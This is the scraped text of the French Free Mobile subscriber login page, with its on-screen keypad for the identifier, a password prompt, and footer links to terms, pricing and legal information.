 free BIENVENUE DANS VOTRE ESPACE ABONNÉ
Accueil
ABONNÉ FREE MOBILE
IDENTIFIEZ-VOUS
Accédez à vos suivis commandes
Gardez un oeil sur vos consommations
Gérez vos options
Commandez vos mobiles
UNE QUESTION ?
CONSULTEZ L'ASSISTANCE
Veuillez saisir votre identifiant grâce aux touches ci-dessous :
0 9 8 7 4
6 3 1 2 5
Identifiant : Utilisez le pavé numérique ci-dessus.
Mot de passe :
Vous avez oublié votre mot de passe ou perdu vos identifiants ?
> AIDE VOCALE DÉSACTIVÉE
Annuler Se connecter
ESPACE ABONNГ‰
Mon compte
Assistance
Les services mobiles
FREE MOBILE
La société
Nous contacter
Informations légales
Disponibilité du service Free Mobile
TARIFS ET CONDITIONS
Conditions générales d'abonnement
Conditions générales de location
Conditions générales de vente de téléphones
mobiles
Conditions générales d'utilisation du site
Brochure tarifaire
ANNEXES
Fiche d'information précontractuelle
Fiche d'information standardisée
Protection de l'enfance
Guide Pratique des communications
électroniques